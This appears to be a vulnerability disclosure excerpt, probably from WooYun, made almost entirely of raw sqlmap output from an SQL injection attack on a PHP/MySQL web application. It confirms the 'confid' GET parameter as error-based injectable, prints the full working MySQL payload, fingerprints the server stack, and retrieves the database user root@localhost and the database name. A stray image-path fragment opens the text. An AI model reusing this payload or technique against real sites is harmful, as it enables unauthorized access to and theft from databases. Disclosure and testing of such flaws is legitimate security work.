 sentation inside corresponding output files.
do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1)? [Y/n] y
[16:12:50] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[16:12:50] [WARNING] reflective value(s) found and filtering out
[16:12:51] [INFO] GET parameter 'confid' is 'MySQL >= 5.0 AND error-based - WHER
E or HAVING clause' injectable
GET parameter 'confid' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] n
sqlmap identified the following injection points with a total of 3 HTTP(s) reque
sts:
---
Parameter: confid (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: confid=732453 AND (SELECT 8639 FROM(SELECT COUNT(*),CONCAT(0x716b76
7a71,(SELECT (CASE WHEN (8639=8639) THEN 1 ELSE 0 END)),0x716a717671,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&page=2&topic=SMB%E6
%B8%A0%E9%81%93%E6%9C%8D%E5%8A%A1%E6%94%BF%E7%AD%96%E8%AE%A8%E8%AE%BA-2&funid=8
---
[16:12:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0
[16:12:52] [INFO] fetching current user
[16:12:53] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[16:12:53] [INFO] fetching current database
[16:12:53] [INFO] retrieved: dbxmeeting
current database:    'dbxmeeting
[16:12:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org
[*] shutting down at 16:12:53